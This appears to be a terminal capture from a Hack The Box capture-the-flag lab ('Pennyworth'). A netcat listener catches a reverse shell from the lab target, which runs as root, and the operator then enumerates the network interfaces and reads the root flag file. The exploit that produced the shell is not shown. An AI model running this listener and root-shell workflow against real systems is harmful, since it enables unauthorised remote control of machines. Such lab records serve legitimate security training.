 ┌──(kali㉿kali)-[~/htb/pennyworth]
└─$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.189] from (UNKNOWN) [10.129.249.185] 47098
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:6f:e1 brd ff:ff:ff:ff:ff:ff
    inet 10.129.249.185/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 1977sec preferred_lft 1977sec
    inet6 dead:beef::250:56ff:fe94:6fe1/64 scope global dynamic mngtmpaddr
       valid_lft 86399sec preferred_lft 14399sec
    inet6 fe80::250:56ff:fe94:6fe1/64 scope link
       valid_lft forever preferred_lft forever
# cat /root/flag.txt
15